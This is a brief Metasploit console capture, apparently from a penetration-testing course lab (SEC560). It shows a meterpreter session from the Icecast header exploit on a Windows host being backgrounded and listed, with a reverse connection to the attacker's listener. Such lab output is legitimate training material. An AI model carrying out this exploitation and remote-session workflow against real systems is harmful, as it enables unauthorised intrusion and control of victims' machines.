 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id  Name  Type                     Information                         Connection
--  ----  ----                     -----------                         ----------
1         meterpreter x86/windows  SEC560STUDENT\sec560 @ SEC560STUDENT  10.130.10.128:8080 -> 10.130.10.25:1030 (10.130.10.25)
msf6 exploit(windows/http/icecast_header) >